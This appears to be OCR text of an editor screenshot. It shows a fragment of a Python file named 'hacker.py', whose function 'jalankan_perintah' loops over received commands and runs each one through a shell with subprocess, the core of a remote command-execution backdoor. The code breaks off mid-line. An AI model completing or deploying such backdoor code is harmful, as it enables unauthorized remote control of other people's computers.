 File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py ×
target.py
17
18
19 def jalankan_perintah():
20 while True:
21 perintah = menerima_perintah()
22 execute = subprocess.Popen(
23 perintah,
24 shell = True,
25 stdout = PIPE,
26 stderr = PIPE,
27 stdin = PIPE
28 )
29 data = execute.
30
[Finished in 236ms]
tabnine, Line 29, Column 24
Tab Size: 4
Python